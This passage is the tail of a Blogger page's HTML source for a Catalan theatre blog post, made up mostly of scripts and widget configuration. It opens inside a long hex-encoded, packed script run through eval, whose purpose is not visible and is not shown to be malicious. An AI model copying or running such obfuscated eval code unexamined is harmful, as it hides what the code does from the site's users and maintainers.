x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6OgPqSKbHs7Jtoxlup1VEJdlaL7g:1768528942719';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/4153765275215853184/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4153765275215853184', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s72-c/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg', 'pageName': 'Un Grec per fer descobriments', 'pageTitle': 'Butaques i somnis: Un Grec per fer descobriments', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Un Grec per fer descobriments', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaaj_2N_xhiIcrEZrPNZLzkw3ba4Btc95K3UYaJbQSL_-2N_tSgQFO8PdStRsbsCZxq7Xy91AkjvTjRYqQcncSBuNydogY4hev5yV6PZydCBe45zoO-5dEcLYeRHoEUyE4pnPNt6pPxwE/s400/DAVID-MARTON-DIRECTOR-TOTS-ADOREN_ARAIMA20120601_0040_20.jpg', 'url': 'https://www.butaquesisomnis.com/2012/06/un-grec-per-fer-descobriments.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4153765275215853184}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
